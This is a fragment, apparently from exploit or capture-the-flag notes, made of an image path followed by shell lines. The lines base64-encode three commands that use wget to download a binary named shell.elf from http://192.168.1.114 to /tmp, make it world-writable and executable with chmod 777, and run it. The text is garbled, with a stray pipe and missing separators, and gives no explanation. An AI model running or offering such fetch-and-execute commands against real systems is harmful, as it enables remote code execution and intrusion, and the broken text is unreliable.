 | echo 'wget -O /tmp/shell http://192.168.1.114/shell.elf' | base64 echo 'chmod 777 /tmp/shell' | base64 echo '/tmp/shell' | base64